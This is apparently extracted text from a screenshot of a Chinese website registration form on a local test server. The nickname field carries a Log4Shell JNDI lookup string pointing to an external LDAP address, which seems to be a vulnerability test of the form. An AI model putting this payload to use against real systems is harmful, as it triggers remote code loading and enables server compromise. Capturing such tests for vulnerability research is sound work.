 localhost:8080/u/register
h 首页 我的小窝 知识达人 资源列表 更多功能
邮箱 222@qq.com
已有飞趣账号，直接登录
昵称 ${jndi:ldap://120.79.0.164:1389/0ihvqk}
城市 0内网IP
密码 ••••••
验证码 vi8ut
vi8ut
注册